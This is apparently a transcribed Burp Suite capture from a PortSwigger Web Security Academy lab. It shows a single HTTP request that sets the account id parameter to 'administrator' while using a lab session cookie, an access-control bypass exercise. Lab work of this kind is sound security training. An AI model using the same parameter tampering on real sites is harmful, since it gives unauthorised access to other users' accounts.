 Pretty Raw Hex
1 GET /my-account?id=administrator HTTP/2
2 Host: 0ac400b7033bd63b828ef1f500dd001e.web-security-academy.net
3 Cookie: session=qTCsEgT2RPbwHLqMz6MweOxinthIbObo
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0ac400b7033bd63b828ef1f500dd001e.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es
18
19